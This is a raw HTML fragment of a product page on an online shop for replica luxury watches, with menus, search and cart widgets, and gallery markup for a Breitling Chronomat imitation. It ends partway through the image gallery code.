	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-9471"><span class="item-element">Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/breitling/" >Breitling</a> » <span><a href="https://www.hontreplicawatch.me/product-category/breitling/chronomat/" >Chronomat</a> » <span class="breadcrumb_last" aria-current="page">Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-9471" class="product_page_style-classic product type-product post-9471 status-publish first outofstock product_cat-breitling product_cat-chronomat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
						
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17602&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17602&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17602" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg" data-image_id="7774" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17579&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17579" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579.jpg" data-image_id="7766" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17582&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17582" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582.jpg" data-image_id="7767" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17584&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 